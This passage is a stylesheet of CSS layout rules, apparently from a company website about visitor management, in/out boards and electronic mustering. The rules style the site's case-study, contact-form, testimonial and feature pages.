    margin-left: 20px;
}
p.case-study-in-text-quote.left.various-areas {
    width: 280px;
    margin-right: 20px;
}
p.case-study-in-text-quote.right.lm-implementation {
    width: 260px;
    padding-left: 20px;
}
p.case-study-in-text-quote.left.look-muster {
    width: 240px;
    padding-right: 30px;
}
.va-large-screen-display {
    float: right;
    width: 370px;
    margin-top: -50px;
    padding-left: 25px;
}
p.case-study-in-text-quote.right.apic {
    width: 290px;
    padding-left: 15px;
}
.emnrd-diagram .lightbox-small {
    width: 350px;
    float: right;
    padding-left: 20px;
}
.va-large-screen-display img {
    width: 350px;
}
.va-large-screen-display p {
    width: 350px;
    text-align: right;
    margin-top: -10px;
    margin-left: 10px;
    margin-bottom: 40px;
}
.va-large-screen-display strong {
    font-size: 11px !important;
}
p.case-study-in-text-quote.right.locate-patients {
    margin-top: 20px;
    width: 290px;
}
p.case-study-in-text-quote.left.other-va {
    width: 310px;
    padding-right: 30px;
}
p.steve-quote-va {
    margin-top: 20px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote.left.night-day {
    margin-top: 5px;
    margin-bottom: 20px;
}
p.case-study-in-text-quote.right.other-va {
    margin-left: 25px;
}
.homecare-display {
    float: right;
    text-align: right;
    width: 365px;
}
div.case-study-content.homecare p.case-study-in-text-name {
    margin-top: -20px;
}
.homecare-display img {
    width: 315px;
    margin-right: -5px;
}
.homecare-display p {
    font-size: 11px;
    float: right;
}
p.case-study-in-text-quote.right.cumbersome {
    margin-top: 25px;
    margin-bottom: 20px;
    width: 250px;
}
p.case-study-in-text-quote.right.valley-savance {
    margin-top: 23px;
    margin-left: 20px;
    margin-bottom: 55px;
    width: 290px;
}
p.case-study-in-text-quote.right.valley-guidance {
    width: 275px;
    padding-left: 30px;
}
p.case-study-in-text-quote.left.valley-board {
    width: 335px;
    padding-right: 35px;
    margin-bottom: 0px;
}
p.valley-results {
    margin-top: 30px;
}
.childrens .case-study-contact {
    margin-top: 20px;
}
p.case-study-in-text-quote.right.childrens-clinic {
    margin-top: -15px;
}
img.childrens-check-in {
    width: 300px;
    margin-left: 20px;
    margin-top: 10px;
}
p.case-study-in-text-quote.right.childrens-clinic {
    margin-top: -10px;
}
img.childrens-display {
    width: 300px;
    margin-top: -20px;
    padding-left: 40px;
}
p.case-study-in-text-quote.right.cam-track {
    width: 320px;
}
p.case-study-in-text-quote.left.cam-friendly {
    margin-bottom: 12px;
    margin-top: -3px;
}
p.case-study-in-text-quote.right.cam-wait {
    margin-bottom: 20px;
}
p.case-study-in-text-quote.left.cam-check {
    margin-top: -3px;
    margin-bottom: 12px;
}
p.case-study-in-text-quote.right.cam-steve {
    margin-bottom: 20px;
    width: 290px;
}
p.case-study-in-text-quote.right {
    width: 300px;
    margin-top: 0px;
    text-align: right;
    padding-left: 10px;
}
.wm-mustering {
    width: 350px;
    float: left;
}
.wm-mustering img {
    width: 350px;
    margin-left: -30px;
}
.wm-mustering p {
    padding-right: 30px;
    font-size: 12px;
}
.wm-main-office {
    width: 425px;
    float: right;
    margin-right: -40px;
    margin-top: -45px;
    margin-left: 30px;
}
.wm-main-office img {
    width: 425px;
}
.wm-main-office p {
    font-size: 11px;
    text-align: right;
    margin-right: 20px;
    margin-left: 65px;
    margin-top: -10px;
}
p.case-study-in-text-name.caryl {
    margin-bottom: 50px;
}
p.wm-bg {
    margin-top: -20px;
    margin-bottom: 25px;
}
p.case-study-in-text-quote.right.wm1 {
    margin-top: 25px;
}
p.case-study-in-text-quote.left.wm-2 {
    width: 330px;
}
p.case-study-in-text-quote.right.wm3 {
    width: 275px;
}
p.case-study-in-text-quote.left.wm4 {
    width: 335px;
}
p.case-study-in-text-quote.left.wm6 {
    width: 325px;
    margin-top: -5px;
}
img.in-out-icon {
    width: 35px !important;
    padding-top: 2px;
}
.edesia-donate {
    margin-top: 30px;
    padding: 20px;
    background: #f2f2f2;
    border: 1px solid #ddddd;
    color: #333333;
}
.edesia-donate img {
    Margin-left: -20px;
    margin-top: -20px;
    padding-bottom: 20px;
}
.edesia-donate p {
    font-size: 14px;
    line-height: 1.5;
    padding-bottom: 20px;
}
.edesia-donate p.learn-more {
    padding-bottom: 0;
}
p.case-study-in-text-quote.left.access {
    width: 275px;
    margin-bottom: 30px;
    margin-top: 20px;
}
p.inspiration-criteria {
    margin-top: 50px;
    margin-bottom: 80px;
}
p.case-study-in-text-quote.left.master-screen-quote {
    width: 260px;
}
.transocean-large-screen {
    width: 375px;
    float: right;
    margin-left: 20px;
    margin-top: 20px;
}
.transocean-large-screen img {
    width: 375px;
}
.transocean-large-screen p {
    font-size: 11px;
    text-align: right;
    margin-left: 50px;
    margin-right: 10px;
}
.electronic-mustering-video.case-study-page {
    margin-top: 5px;
}
.case-study-video .small {
    display: none;
}
p.case-study-in-text-quote.right.unlike-past {
    width: 325px;
}
.muster-point-status-screen {
    width: 375px;
    float: left;
    margin-top: 15px;
}
.muster-point-status-screen img {
    width: 340px;
}
.muster-point-status-screen p {
    font-size: 11px;
    padding-right: 40px;
}
.custom-muster-tablet {
    float: left;
    width: 370px;
}
.custom-muster-tablet img {
    width: 320px;
    margin-top: -45px;
    margin-right: 20px;
}
.custom-muster-tablet p {
    font-size: 11px;
    margin-right: 35px;
}
ol.pilot {
    margin-top: 80px;
}
p.custom-muster-p {
    margin-top: 40px;
}
p.case-study-in-text-quote.right.master-screen-quote {
    margin-top: 20px;
}
p.gms-quote-p {
    margin-bottom: 25px;
}
p.case-study-in-text-quote.left.gms-integration {
    width: 350px;
    margin-bottom: 0px;
}
.touch-screen-check-in img {
    width: 300px;
    margin-top: -75px;
}
.touch-screen-check-in {
    float: right;
    width: 320px;
}
.touch-screen-check-in p {
    font-size: 11px;
    text-align: right;
    margin-left: 40px;
    margin-top: 0;
}
.custom-muster-tablet {
    float: left;
    width: 330px;
}
p.complete-solution-p {
    margin-top: 30px;
    margin-bottom: 95px;
}
.custom-tablet-stand {
    float: left;
    width: 270px;
}
.custom-tablet-stand p {
    font-size: 11px;
    margin-bottom: 20px;
    margin-right: 20px;
}
.custom-tablet-stand img {
    width: 235px;
}
p.case-study-pdf {
    display: none;
}
.case-study-intro {
    height: 200px;
}
.case-study-content p {
    line-height: 1.5;
}
table.case-study-solution {
    padding-top: 15px;
}
table.case-study-solution h4 {
    color: #0055a5;
    padding-bottom: 5px;
    margin-right: 20px;
    font-family: Muli, Arial, sans-serif;
    font-size: 18px;
}
table.case-study-solution td {
    padding-bottom: 25px;
}
h2.case-studies-sub {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 5px;
}
table.case-study-solution img {
    width: 40px;
    float: left;
    margin-right: 10px;
}
table.case-study-industry {
    padding-top: 20px;
}
table.case-study-industry img {
    width: 35px;
    float: left;
    margin-right: 10px;
    margin-top: -10px;
}
img.cs-bank {
    margin-top: 5px !important;
}
img.cs-manuf {
    margin-top: 5px !important;
}
img.cs-time {
    margin-top: -10px;
}
img.cs-vm {
    margin-top: -10px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-5177 h1.insidecontainer {
    font-size: 20px !important;
}
img.school-visitor-management {
    float: left;
    width: 320px;
    margin-right: 20px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.case-study-sidebar {
    width: 275px;
    float: left;
    margin-right: 40px;
}
.case-study-sidebar img {
    max-width: 275px;
}
img.glengary-students {
    float: right;
    margin-left: 20px;
    width: 250px;
    margin-top: 10px;
}
img.glengary-logo {
    float: right;
    width: 150px;
    margin-left: 25px;
}
.solutions-used {
    background: #0055a5;
    padding: 20px;
    font-family: Muli, Arial, sans-serif;
}
.solutions-used h5 {
    color: #ffffff !important;
    letter-spacing: 1px;
    border-bottom: 1px solid #ffffff;
    font-family: Muli, Arial, sans-serif;
}
.solutions-used a, .solutions-used a:hover {
    color: #ffffff;
}
.solutions-used ul {
    margin-bottom: 0;
}
.solutions-used li {
    color: #ffffff !important;
    padding-bottom: 5px;
    padding-top: 5px;
}
p.case-study-quote-person {
    font-size: 22px;
    color: #0055a5;
    margin-top: 40px;
    margin-bottom: 0;
}
p.case-study-quote-title {
    text-align: right;
    margin-top: 5px !important;
    font-family: Cinzel;
}
p.case-study-quote {
    background-image: url(/Portals/0/images/quotation-mark.png);
    background-repeat: no-repeat;
    padding-left: 35px;
    padding-top: 10px;
    background-size: 11%;
    line-height: 1.5;
}
.case-study-contact {
    margin-top: 50px;
    font-family: Muli, Arial, sans-serif;
}
.case-study-contact h4, .organization-overview h4 {
    font-family: Muli, Arial, sans-serif;
    font-weight: bold;
    letter-spacing: 1px;
    border-bottom: 1px solid;
}
.case-study-content {
    float: right;
    width: 660px;
    margin-bottom: 25px;
}
.case-study-content strong {
    font-family: Muli, Arial, sans-serif;
    line-height: 2;
    font-size: 14px;
}
p.case-study-in-text-quote.right.gms-integration {
    width: 345px;
    margin-top: -5px;
}
p.case-study-in-text-quote.left.unlike-past {
    width: 330px;
}
.case-study-content ol li strong, .case-study-content ul li strong  {
    line-height: 1.5;
    font-size: 13px;
}
p.solutions-top-list {
    font-family: Cinzel;
    padding-bottom: 10px;
    margin-top: 0;
}
h2.case-study-italic {
    font-size: 38px;
    line-height: 1.2;
    margin-top: 10px;
}
h4.case-study-sub-title {
    font-family: Cinzel, sans-serif;
    color: #000000;
    margin-top: 10px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote {
    font-size: 20px;
    color: #0055a5;
}
p.case-study-in-text-quote.right {
    width: 300px;
    margin-top: 0px;
    text-align: right;
    padding-left: 10px;
}
p.case-study-in-text-quote.left {
    width: 300px;
    margin-top: 0;
    padding-right: 20px;
}
p.case-study-in-text-name {
    font-family: Muli, Arial, sans-serif;
    text-align: right;
    margin-top: -20px;
    font-size: 12px;
    font-weight: bold;
    margin-bottom: 25px;
    margin-top: 10px;
}
p.case-study-in-text-name span {
    font-weight: normal;
}
p.case-study-in-text-name.one-liner-quote {
    margin-top: 10px;
}
.case-study-right-img {
    width: 300px;
    float: right;
    margin-bottom: 30px;
    margin-top: 5px;
    text-align: right;
}
.case-study-right-img img {
    float: right;
    padding-bottom:5px;
}
.case-study-thumb {
    width: 300px;
    float: right;
}
.case-study-thumb img {
    width: 275px;
    padding-bottom: 2px;
}
.case-study-thumb a {
    padding-left: 25px;
    float: right;
}
img.log-book {
   float: right;
    padding-left: 20px;
    margin-bottom: 10px;
    padding-top: -7px;
}
img.log-book.mann-mech {
    width: 250px;
    margin-top: -5px;
    border: 1px solid #dddddd;
    padding-left: 0;
    padding-top: 0;
    margin-left: 20px;
}
img.mmc-kiosk {
    float: right;
    width: 275px;
    margin-top: -10px;
    margin-left: 20px;
}
.mmc-iphone p {
    margin-top: 60px;
    margin-bottom: 45px;
}
.mmc-iphone img {
    width: 275px;
    float: left;
    margin-top: -40px;
    margin-right: 10px;
}
.cs-kiosk img {
    width: 250px;
    float: left;
    margin-right: 20px;
}
.cs-kiosk p {
    padding-top: 20px;
}
.prox-card-right img {
    width: 175px;
    float: right;
    margin-top: -55px;
    margin-left: 20px;
}
.prox-card-right p {
    margin-top: 60px;
}
img.johnson-layout {
    float: right;
    margin-left: 20px;
    margin-top: 20px;
    margin-bottom: 10px;
}
.jc-back {
    margin-top: 20px;
}
.jc-back img {
    float: left;
    margin-right: 35px;
    width: 310px;
    margin-bottom: 45px;
    margin-top: 25px;
}
.jc-front {
    margin-top: 40px;
}
.jc-front img {
    float: right;
    margin-left: 20px;
    margin-top: 5px;
    width: 280px;
}
.jc-reception {
    margin-top: 80px;
    margin-bottom: 100px;
}
.jc-reception img {
    float: left;
    margin-right: 20px;
    width: 280px;
    margin-top: -50px;
}
.jc-lab-doors img {
    float: right;
    margin-left: 20px;
    margin-top: -40px;
    width: 300px;
}
.jc-lab-doors {
    margin-bottom: 45px;
    margin-top: 120px;
}
.jc-back strong, .jc-front strong, .jc-reception strong, .jc-lab-doors strong {
    line-height: 1;
}
.judson-iphone img {
    width: 275px;
    float: left;
    margin-top: -40px;
}
.judson-iphone p {
    margin-top: 50px;
    margin-bottom: 30px;
}
img.sherritt-infinias {
    float: left;
    margin-right: 10px;
    width: 200px !Important;
    margin-bottom: 75px;
    padding-top: 20px;
}
img.punch-clock {
    float: right;
    padding-left: 20px;
    margin-bottom: 10px;
    margin-top: -5px;
}
img.sherritt-e-mustering-tabs {
    float: right;
    height: 300px;
    margin-left: 20px;
    margin-bottom: 40px;
}
h3.sherritt-subtitle {
    color: #000;
    font-size: 13px;
    font-weight: bold !important;
    margin-bottom: -18px !Important;
    margin-top: 0 !important;
    font-family: Muli, Arial, sans-serif;
}
.solutions-benefits.casestudy h3 {
    font-weight: bold !important;
    font-family: Muli, Arial, sans-serif;
    letter-spacing: 1px;
    border-bottom: 1px solid;
    color: #0055a5;
    font-size: 16px;
    padding-bottom: 0;
}
img.sherritt-layout {
    margin-bottom: 20px;
}
img.vermont-layout {
    float: right;
    padding-left: 20px;
    padding-top: 10px;
    margin-bottom: 85px;
}
.organization-overview {
    font-family: Muli, Arial, sans-serif;
    margin-top: 25px;
}
.solutions-benefits.casestudy ul li {
    font-family: Muli, Arial, sans-serif;
}
img.nahanni-infinias {
    float: left;
    margin-right: 10px;
    margin-bottom: 35px;
    padding-top: 10px;
    margin-left: -10px;
}
p.case-study-in-text-quote.right.uaa {
    margin-top: 30px;
}
p.case-study-in-text-quote.left.uaa {
    width: 280px;
    margin-top: 5px;
}
img.bec-eb-screen {
    float: right;
    margin-left: 20px;
    margin-bottom: 33px;
    margin-top: -10px;
}
img.employee-status-left {
    float: left;
    margin-right: 20px;
    margin-top: 10px;
    margin-bottom: 20px;
}
img.co-op-team {
    float: right;
    margin-top: -25px;
    margin-left: 20px;
}
img.wheat-ridge-outlook {
    width: 300px;
    float: left;
    margin-right: 20px;
    margin-left: -5px;
    margin-bottom: 45px;
}
.wheat-ridge-mobile img {
    float: right;
    width: 340px;
    margin-right: -20px;
    margin-left: 30px;
}
.wheat-ridge-mobile {
    margin-top: -10px;
}
img.building-inspector {
    float: right;
    width: 150px;
    margin-top: 25px;
    margin-left: 20px;
}
img.rec-center {
    float: left;
    margin-right: 20px;
    width: 310px;
    margin-top: 15px;
    margin-bottom: 10px;
}
img.raytheon-system-illustration {
    float: right;
    width: 310px;
    margin-left: 20px;
    margin-top: 10px;
}
.raytheon-emergency {
    margin-top: 40px;
    margin-bottom: 50px;
}
.raytheon-emergency img {
    float: left;
    width: 280px;
    margin-right: 30px;
    margin-top: -20px;
}
img.aps-kiosks {
    float: right;
    width: 280px;
    margin-left: 20px;
    margin-top: -10px;
}
img.aps-offline {
    width: 310px;
    float: left;
    margin-right: 30px;
    margin-top: 10px;
}
img.ica-staff {
    float: right;
    margin-left: 20px;
    margin-top: 30px;
    margin-bottom: 20px;
}
img.ica-implementation {
    width: 350px;
    float: right;
    margin-left: 20px;
    margin-bottom: 30px;
    margin-top: 20px;
}
img.sumas-staff {
    float: right;
    margin-left: 20px;
    margin-top: 30px;
}
img.sumas-setup {
    float: right;
    width: 360px;
    margin-left: 20px;
    margin-bottom: 80px;
    margin-right: -10px;
    margin-top: 25px;
}
img.greene-illustration {
    width: 360px;
    float: right;
    margin-left: 20px;
    margin-bottom: 20px;
    margin-top: 25px;
}
.bsi-outlook img {
    float: left;
    margin-right: 20px;
    width: 250px;
    margin-top: -70px;
}
.bsi-outlook {
    margin-top: 80px;
    margin-bottom: 90px;
}
img.bsi-tapi {
    float: right;
    margin-top: -30px;
    margin-left: 20px;
}
.bsi-im {
    margin-top: 80px;
    margin-bottom: 90px;
}
.bsi-im img {
    float: left;
    width: 250px;
    margin-right: 20px;
    margin-top: -60px;
}
.case-study-right-img.apc-kiosk img {
    width: 193px;
    margin-top: -10px;
    margin-left: 50px;
    margin-right: 25px;
    margin-bottom: 5px;
}
p.case-study-in-text-quote.right.extra-mile {
    width: 330px;
}
p.case-study-in-text-quote.left.eiob-benefits {
    width: 290px;
}
.thyssen-case-study-illustration {
    float: right;
    width: 350px;
    margin-left: 40px;
    margin-bottom: 50px;
}
.thyssen-case-study-illustration img {
    width: 350px;
    padding-bottom: 10px;
}
.thyssen-case-study-illustration p {
    Text-align: right;
}
p.case-study-in-text-quote.right.service-separate {
    margin-top: 25px;
}
p.case-study-in-text-quote.left.design-tweaks {
    width: 275px;
    padding-right: 30px;
}
p.case-study-in-text-quote.right.work-challenges {
    padding-left: 30px;
    margin-top: -10px;
}
p.case-study-in-text-quote.left.th-moment-glance {
    width: 270px;
    margin-bottom: 0px !important;
    padding-right: 30px;
}
p.case-study-in-text-quote.right.tm-more {
    width: 270px;
    padding-left: 20px;
}
p.case-study-in-text-quote.left.easylobby-support {
    width: 310px;
}
p.case-study-in-text-quote.right.savance-current {
    margin-top: 20px;
    padding-left: 20px;
}
p.case-study-in-text-quote.left.holladay-reliability {
    margin-top: -5px;
    margin-bottom: 0;
}
img.fmc-vm-designs {
    width: 350px;
    margin-left: 20px;
    margin-top: -10px;
}
.fmt-vm-rebranding {
    float: right;
    width: 350px;
}
.fmt-vm-rebranding p {
    margin-left: 28px;
    font-size: 12px;
    margin-bottom: 35px;
}
p.case-study-in-text-quote.right.fmt-professional {
    width: 250px;
    margin-top: 25px;
    margin-left: 20px;
    margin-bottom: 30px;
}
p.case-study-in-text-quote.left.fmt-happier {
    width: 250px;
}
p.case-study-in-text-quote.right.fmt-time-savings {
    width: 250px;
}
p.small.top-border {
    border-top: 1px solid #dddddd;
    padding-top: 10px;
    margin-top: 30px;
    font-size: 12px;
}
p.case-study-in-text-quote.left.fmt-easylobby {
    width: 250px;
    margin-right: 20px;
    margin-bottom: 58px;
    margin-top: 10px;
}
div#dnn_ctr6304_HtmlModule_lblContent p.case-study-in-text-name {
    margin-top: -20px !important;
}
/******INTERFACE PAGES******/
.mobile-intro img {
    float: left;
    margin-top: -30px;
    margin-left: -10px;
    max-height: 350px;
}
.mobile-intro {
    margin-top: 40px;
}
.mobile-intro h1 {
    margin-left: 200px;
}
.mobile-intro ul#bulletlist li {
    margin-left: 200px;
    padding-top: 5px;
}
.mobile-right p, .mobile-left p {
    line-height:1.5;
}
.mobile-right img {
    max-height: 300px;
    float: right;
    margin-left: 20px;
}
.mobile-right.main img {
    margin-top: -135px;
}
.mobile-left img {
    float: left;
    max-height: 300px;
    margin-right: 20px;
    margin-left: -10px;
}
.mobile-right.main {
    margin-top: 110px;
    margin-bottom: 40px;
}
.mobile-left.contacts {
    margin-top: 80px;
    margin-bottom: 110px;
}
.mobile-left.contacts img {
    margin-top: -60px;
}
.mobile-right.status img {
    margin-top: -80px;
}
.mobile-left.messages {
    margin-top: 100px;
}
.mobile-left.messages img {
    margin-top: -80px;
}
table.smalltext.interface-comp td {
    padding-top: 5px;
    padding-bottom: 5px;
}
.outlook-interface-main {
    clear: left;
    margin-bottom: 80px;
}
.outlook-interface-main img {
    width: 400px;
    margin-top: -10px;
    margin-left: 20px;
    float: right;
}
.calendar-synchronization {
    margin-bottom: 70px;
}
.calendar-synchronization img {
    width: 350px;
    margin-right: 20px;
    margin-top: -15px;
    float: left;
}
p.quick-read {
    text-align: right;
    margin-top: 0;
    font-size: 11px;
}
.case-study-content.abbreviated p.learn-more {
    text-align: right;
    margin-top: 5px;
    margin-bottom: 30px;
}
.case-study-content.abbreviated p.learn-more a {
    padding: 10px 15px;
}
.case-study-content.abbreviated p.case-study-in-text-name.top-space {
    margin-top: -20px;
    margin-bottom: 30px;
}
.case-study-content.abbreviated .transocean-large-screen {
    width: 325px;
    margin-top: -10px;
}
.case-study-content.abbreviated p.challenges {
    margin-bottom: 20px;
}
.case-study-content.abbreviated .transocean-large-screen p {
    margin-left: 0px;
}
.case-study-content.abbreviated  .transocean-large-screen img {
    width: 325px;
}
.case-study-content.abbreviated .touch-screen-check-in img {
    margin-top: -15px;
    float: right;
}
.case-study-content.abbreviated p.case-study-in-text-quote.left {
    width: 240px;
}
.case-study-right-img.ariel-kiosk img {
    width: 255px;
    margin-top: -23px;
    margin-left: 20px;
}
p.case-study-in-text-quote.right.flagship {
    margin-top: -5px;
}
img.kiosk-accessories {
    width: 310px;
    margin-right: 25px;
    margin-top: -10px;
}
p.turnkey {
    margin-top: 40px;
}
p.solution-implementation {
    margin-top: 25px;
}
p.case-study-in-text-quote.left.embrace-tech {
    width: 255px;
}
p.case-study-in-text-quote.right.previous-experience {
    margin-top: 20px;
}
/****NEW CONTACT FORM*****/

.contact-form-sidebar {
    width: 250px;
    background: #f7f7f7;
    margin-right: 35px;
    padding: 20px 0 20px 25px;
    margin-top: -120px !important;
    margin-left: -3px;
}
.contact-form-sidebar img {
    width: 30px;
    padding-right: 10px;
}
.contact-form-sidebar h4 {
    margin-top: 0;
    padding-top: 5px;
}
.contact-form-sidebar p {
    padding-bottom: 10px;
    padding-right: 20px;
}
p.contact-intro {
    margin-left: 300px;
    margin-top: 0px;
    padding-bottom: 25px;
}
table.EIOContact label {
    font-size: 13px;
    line-height: 1.9;
}
table.EIOContact input[type=text] {
    border-color: #dddddd;
    height: 20px;
    min-width: 150px;
    margin-right: 40px;
    margin-left: 15px;
}
.WebDemoCheck {
    margin-top: 20px;
}
.MessageBox {
    width: 440px !important;
}
span#dnn_ctr5168_FormMaster_lblRequired1 {
    display: none;
}
table.EIOContact .c5sllc_captcha input {
    margin-left: 0 !important;
    margin-right: 0 !important;
    margin-top: 5px;
}
table.EIOContact .c5sllc_captcha img {
    margin-bottom: 5px;
    margin-top: -20px;
}
table.EIOContact .c5sllc_captcha {
    padding-left: 390px;
}
a#dnn_ctr5168_FormMaster_cmdSubmit {
    margin-left: 390px;
}
div#dnn_ctr5168_FormMaster_ctl_4f4c7662fd5f4cb192864a984e008379 {
    margin-top: -60px;
}
div#dnn_ctr5168_FormMaster_ctl_d8e44c0680324d119f9e5c41c12e0dbb {
    margin-top: -50px;
}
.contact-form-intro p {
    line-height: 1.5;
    margin-bottom: 40px;
}
div#form_div_5597 table td {
    padding-right: 70px;
    padding-bottom: 10px;
}
div#form_div_5597 .form_row.row9 {
    margin-bottom: 10px;
    margin-left: 3px;
}
div#form_div_5597 .form_row.row8 {
    margin-top: 10px;
    margin-bottom: 10px;
}
#form_div_5597 .form_row {
    padding: 0px 0px 10px 10px;
}
div#form_div_5597 .form_submit {
    margin-top: 20px;
}
div#form_div_5597 .form_row.row8 .form_label {
    margin-bottom: 10px;
}
div#form_div_5597 .form_row.row7 {
    margin-top: 10px;
    margin-bottom: 10px;
}
/******OLD VISITOR MANAGEMENT PAGE******/
ol.vm-check-in {
    counter-reset: li;
    margin-left: 0;
    padding-left: 0;
    margin-bottom: 30px;
    margin-top: 30px;
}
ol.vm-check-in li {
    position: relative;
    margin: 0 0 10px 2em;
    padding: 10px 10px;
    list-style: none;
    margin-left: 30px;
}
ol.vm-check-in li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    top: -1px;
    left: -2em;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 2em;
    margin-right: 8px;
    padding: 10px;
    border-top: 2px solid #0055a5;
    color: #fff;
    background: #0055a5;
    font-weight: bold;
    font-family: "Helvetica Neue", Arial, sans-serif;
    text-align: center;
}
.visitor-management-demo-kiosks img {
    height: 475px;
    margin-left: -10px;
}
.vm-demo-left.id-scan img {
    float: left;
    height: 150px;
    margin-right: 30px;
    margin-top: -20px;
}
.vm-demo-left.id-scan {
    margin-top: 50px;
}
.vm-demo-right.label-print {
    margin-top: 30px;
}
.vm-demo-right.label-print img {
    float: right;
    height: 200px;
    margin-top: -50px;
}
ul.checklist.vm-demo {
    margin-left: 30px;
}
ul.checklist.vm-demo li {
    padding-bottom: 5px;
}
img.vm-demo-custom {
    float: left;
    width: 320px;
    margin-right: 20px;
    margin-left: -10px;
}
img.vm-demo-kiosk {
    float: right;
}
.vm-demo-custom {
    padding-top: 50px;
}
.vm-demo-custom img {
    float: left;
    width: 325px;
    margin-top: -40px;
    margin-right: 25px;
}
.vm-demo-reporting {
    margin-top: 60px;
}
.vm-demo-reporting img {
    float: right;
    width: 300px;
    margin-left: 25px;
}
/******SCREENSHOTS******/
div#dnn_ctr5227_ViewQuickGallery_mainContainer .cs-lightbox-gallery {
    margin-right: -20px;
}
div#dnn_ctr5227_ViewQuickGallery_mainContainer .ThumbContainer {
    margin-right: 24px;
}
div#dnn_ctr5227_ViewQuickGallery_mainContainer a.ThumbImage {
    border: 0 !important;
}
.te_content img {
    padding: 30px 30px 10px 30px;
    background: #ffffff;
}
img.eb-interfaces-outlook {
    height: 239px;
}
/******TESTIMONIALS PAGE******/
p.extra-bottom {
    padding-bottom: 20px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-5311 h1 {
    width: 52%;
}
.case-study-side-info h3 {
    margin-top: 0;
    color: #ffffff;
}
.case-study-side-info h3 a {
    color: #ffffff !important;
}
.case-study-side-info {
    width: 400px;
    float: right;
    margin-top: -65px;
    padding: 20px;
    margin-bottom: 60px;
    background: #169aed;
    color: #ffffff;
    margin-left: 20px;
}
.case-study-side-info p {
    font-size: 14px;
    line-height: 1.5;
}
.case-study-side-info p a {
    color: #ffffff;
    font-weight: bold;
}
.case-study-side-info img {
    width: 120px;
    float: right;
    margin-left: 10px;
    margin-top: 5px;
}
p.white-border-button a {
    border: 1px solid #ffffff;
    padding: 6px 15px;
    color: #ffffff;
    transition: all 0.8s ease-in 0s;
}
.case-study-side-info p.white-border-button a:hover {
    text-decoration: none !important;
    background: #1483c9;
}
.case-study-side-info p.white-border-button {
    margin-bottom: 5px;
}
.eb-testimonial {
    width: 270px;
    background: #f9f9f9;
    padding: 2px 15px 15px 15px;
    margin-bottom: 38px;
    border: 1px solid #ececec;
}
.eb-testimonial p {
    font-size: 14px;
    line-height: 1.5;
}
.eb-testimonial p.center {
    margin-bottom: 0;
}
.eb-testimonial img {
    height: 45px;
    border: 1px solid #dddddd;
    background: #ffffff;
    margin-top: -50px;
}
img.johnson {
    height: 65px;
    margin-top: -40px;
}
.nebraska-u p.testimonial-name {
    margin-top: -20px;
}
p.testimonial-content {
    background-image: url(/Portals/0/images/quotation-mark.png);
    background-repeat: no-repeat;
    background-size: 30px;
    background-position: -3px -4px;
    text-indent: 32px;
    line-height: 1.5;
    padding-top: 5px;
}
p.testimonial-name {
    font-size: 17px !important;
    font-family: Times, serif;
    font-style: italic;
    font-weight: bold;
    margin-bottom: 0;
}
p.testimonial-title {
    margin-bottom: 2px;
    text-align: right;
    margin-top: 0 !important;
    font-family: Cinzel;
    margin-right: 0;
    font-size: 12px !important;
}
p.testimonial-company {
    margin-top: 0;
    margin-bottom: 0;
    text-align: right;
    font-family: Muli, Arial, sans-serif;
}
.eb-testimonial.right-col {
    margin-left: 22px;
}
.eb-testimonial.mid-col {
    margin-left: 16px;
}
.testimonial-long {
    width: 650px;
}
.testimonial-long p {
    line-height: 1.5;
}
.testimonial-long .testimonial-name {
    text-align: right;
    font-size: 22px !important;
    color: #0055a5;
}
img.testimonial-logo {
    float: right;
    padding: 10px;
    border: 1px solid #dddddd;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-5758 {
    width: 982px;
    margin-top: 20px;
}
div#dnn_ctr5757_HtmlModule_lblContent .toplink {
    position: absolute;
    right: 0;
    bottom: -860px;
}
div#dnn_ctr5767_ContentPane {
    width: 982px;
    margin-top: 440px;
}
.customer-list {
    text-align: center;
}
.customer-list img {
    width: 100%;
}
.customer-list h4 {
    font-size: 24px;
    margin-bottom: 20px;
}
img.transocean {
    padding: 5px;
    height: 35px;
}
img.odeq {
    height: 65px;
    margin-top: -40px;
}
/******FEATURES******/
.features-listing.mass-notification ol li {
    margin-left: 430px;
    line-height: 2;
}
p.previous-next-feature {
    text-align: right;
    margin-right: -25px;
    margin-top: 0;
}
a.next-feature {
    background: #79be33;
    color: #ffffff;
    padding: 5px 20px;
    border-radius: 0 3px 3px 0;
}
a.next-feature:hover, a.previous-feature:hover {
   text-decoration:none !important;
   background: #6aa200;
}
a.previous-feature {
    background: #79be33;
    color: #ffffff;
    padding: 5px 20px;
    border-radius: 3px 0 0 3px;
}
.features-pages img {
    max-width: 300px;
    float: left;
    margin-right: 30px;
    margin-top: -30px;
}
.features-listing p {
    line-height: 1.5;
}
.features-listing img {
    float: left;
    max-width: 400px;
    margin-right: 30px;
}
.features-listing h1 {
    padding-top: 30px;
    border-bottom: 0;
}
img.gps-employee-tracking-screen {
    width: 400px;
    float: left;
    margin-right: 30px;
    margin-left: -15px;
    margin-top: -10px;
}
.features-listing ul li {
    padding-bottom: 5px;
}
img.iphone-app {
    margin-right: 0;
}
img.mobile-feature {
    width: 300px;
    margin-top: -40px;
    margin-right: 0;
}
img.android-app {
    width: 250px;
    margin-top: -20px;
}
img.active-directory {
    width: 325px;
    margin-top: -30px;
}
.features-listing ul.checklist li {
    padding-bottom: 5px;
}
.features-listing.active-direct ul.checklist li {
    margin-left: 365px;
}
.features-listing.active-direct ul.checklist {
    margin-bottom: 60px;
}
.features-listing.exchange-sync ul.checklist li {
    margin-left: 440px;
}
.features-listing.exchange-sync ul.checklist {
    margin-bottom: 40px;
}
img.customize-in-out {
    margin-top: 20px;
}
.features-listing.customizable ul li {
    list-style-position: inside;
    margin-left: 362px;
}
.features-listing.sample-use img {
    max-width: 100% !important;
}
.features-listing.filters img {
    border: 1px solid #dddddd;
    padding: 10px;
}
.features-listing.future-status img {
    width: 350px;
}
.features-listing ul.checklist li, .features-listing.marquee ul li, .features-listing.group-chat ul li, .features-listing.chat-history ul li,
.features-listing.private-instant-messaging ul li, .features-listing.resource-manager ul li {
    margin-left: 440px;
}
.features-listing.notes-feature ul li, .features-listing.picture-upload ul li {
    margin-left: 340px;
}
.features-listing.presence-sensing ul.checklist li {
    margin-left: 390px;
}
.features-listing.quick-status-update img {
    margin-right: -20px;
